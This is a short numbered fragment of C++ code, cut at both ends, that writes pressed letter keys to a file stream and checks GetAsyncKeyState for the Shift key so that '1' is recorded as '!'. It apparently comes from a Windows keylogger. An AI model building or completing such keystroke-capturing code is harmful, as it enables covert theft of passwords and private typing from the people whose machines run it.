 35 break;
36 }
37 else if( ( (key>64)&&(key<91) ) )
38 {
39 write << key;
40 write.close();
41 break;
42 }
43 else
44 {
45 switch(key)
46 {
47 case 49:
48 {
49 if( GetAsyncKeyState(0x10) )
50 write << "!";
51 }
52 }
53 }